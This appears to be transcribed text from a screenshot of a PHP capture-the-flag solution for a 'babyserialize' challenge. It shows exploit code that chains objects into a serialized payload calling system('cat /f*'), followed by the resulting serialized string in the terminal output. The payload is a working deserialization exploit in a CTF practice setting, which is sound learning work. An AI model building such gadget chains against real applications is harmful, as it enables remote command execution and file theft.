 test.php
babyserialize.php
test.php > ...
43 return "NewStar";
44 }
45 }
46
47 class Misc{
48 public function evil() {
49 echo "good job but nothing";
50 }
51 }
52
53 $w = new Web();
54 $w->func = 'system';
55 $w->var = 'cat /f*';
56 $p = new Pwn();
57 $p->obj = $w;
58 $r = new Reverse();
59 $r->func = $p;
60 $c = new Crypto();
61 $c->obj = $r;
62 $s = new Start();
63 $s->errMsg = $c;
64
65 $b=array($s,0);
66 echo serialize($b);
67
68 ?>
问题 输出 调试控制台 终端 端口 筛选器(例如 text、!excl...
a:2:{i:0;O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:{s:3:"obj";O:3:"Web":2:{s:4:"func";s:6:"sys
tem";s:3:"var";s:7:"cat /f*";}}}}}i:1;i:0;}
'cat' is not recognized as an internal or external command,
operable program or batch file.
NewStar